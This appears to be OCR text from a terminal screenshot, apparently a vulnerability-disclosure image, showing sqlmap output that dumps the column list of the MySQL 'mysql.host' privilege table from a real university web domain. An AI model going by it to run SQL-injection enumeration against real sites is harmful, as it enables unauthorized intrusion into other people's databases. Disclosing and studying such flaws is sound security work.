 root@kali: ~
File Edit View Search Terminal Help
[23:30:58] [INFO] retrieved: Execute_priv
[23:30:58] [INFO] retrieved: enum('N','Y')
Database: mysql
Table: host
[19 columns]
+-----------------------+---------------+
| Column                | Type          |
+-----------------------+---------------+
| Alter_priv            | enum('N','Y') |
| Alter_routine_priv    | enum('N','Y') |
| Create_priv           | enum('N','Y') |
| Create_routine_priv   | enum('N','Y') |
| Create_tmp_table_priv | enum('N','Y') |
| Create_view_priv      | enum('N','Y') |
| Db                    | char(64)      |
| Delete_priv           | enum('N','Y') |
| Drop_priv             | enum('N','Y') |
| Execute_priv          | enum('N','Y') |
| Grant_priv            | enum('N','Y') |
| Host                  | char(60)      |
| Index_priv            | enum('N','Y') |
| Insert_priv           | enum('N','Y') |
| Lock_tables_priv      | enum('N','Y') |
| References_priv       | enum('N','Y') |
| Select_priv           | enum('N','Y') |
| Show_view_priv        | enum('N','Y') |
| Update_priv           | enum('N','Y') |
+-----------------------+---------------+
[23:30:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.me.ncu.edu.tw'
www.wooyun.org